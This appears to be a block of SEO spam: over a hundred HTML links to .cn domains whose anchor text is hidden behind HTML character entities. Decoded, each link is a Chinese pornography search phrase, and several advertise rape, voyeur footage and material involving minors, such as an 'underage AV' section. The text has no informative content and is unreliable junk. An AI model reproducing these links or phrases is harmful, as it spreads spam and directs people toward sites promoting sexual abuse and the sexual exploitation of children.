<a href="http://good520.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://penlei.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://hshare.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vnbe.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://xdjcdd.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://car-m.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://shufida.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ympen.cn" target="_blank">&#x7F8E;&#x5973;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://my12.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://securityexpo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tjtlx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kekesu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://airshaft.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlguosen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://qhbaidu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://tonghuali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://zsphz.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youngdom.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://mvuub.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qqguo.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jk398.cn" target="_blank">99&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://iitn.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zftour.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://lfjzw.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://ziji6.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://div3.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://imvj.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn9u.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://0755ad.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://ubnf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://sciensky.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x80D6;&#x8001;&#x5987;bbw</a>|
<a href="http://babyfinder.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://0663rc.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://02121.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://audifon.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://jntea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhball.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vzgh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fs999.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://nhball.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://gsyxch.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://petrotek.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://boschw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://tuejk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jadespa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bengre.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7247;a77777</a>|
<a href="http://vinyyan.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://ecaca.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;e&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://kengqian.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://shutongda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://236dvd.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kbdv.com.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tshzzx.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdushijia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://ovzrse.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aicache.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uctv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meizu6.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yushicun.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://fiender.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fobn.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://etamic.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65B0;AV&#x5929;&#x5802;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://car-m.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://huyd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://dsil.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whhs8.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bedelock.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzanda.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dalujx.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shaoqiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://noymsuf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hjpa.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://mctir.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://binen.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aevc.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ledglass.com.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovxov.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://clys.net.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://taai1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://fnitksq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://3cwyy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://wt999.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://mctir.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://365wan.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://uuwo.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://ihrc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://bhyd.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://halies.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ab0101.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://friend99.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
